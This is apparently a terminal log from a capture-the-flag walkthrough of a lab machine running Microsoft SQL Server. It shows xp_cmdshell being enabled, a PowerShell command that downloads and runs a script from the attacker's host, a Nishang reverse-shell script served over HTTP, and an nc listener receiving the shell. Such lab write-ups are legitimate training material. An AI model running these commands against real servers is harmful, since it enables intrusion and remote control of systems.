 Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options'
changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed fr
om 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------
------
querier\mssql-svc
NULL
SQL> xp_cmdshell "powershell iex (iwr http://10.10.14.10/dayu.ps1 -UseBasi
cParsing)"
root@kali:~/Desktop/dayuQuerier/xl# locate Invoke-PowerShellTcp
/usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLineBind.ps1
root@kali:~/Desktop/dayuQuerier/xl# cp /usr/share/nishang/Shells/Invoke-Pow
erShellTcp.ps1 .
root@kali:~/Desktop/dayuQuerier/xl# gedit Invoke-PowerShellTcp.ps1
(gedit:3722): Gtk-WARNING **: 22:27:01.858: Calling org.xfce.Session.Manage
r.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No
such method “Inhibit”
root@kali:~/Desktop/dayuQuerier/xl# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.125 - - [30/Mar/2020 22:42:31] "GET /dayu.ps1 HTTP/1.1" 200 -
/bin/bash 75x14
root@kali:~/Desktop/dayuQuerier/xl# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.125] 49684
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745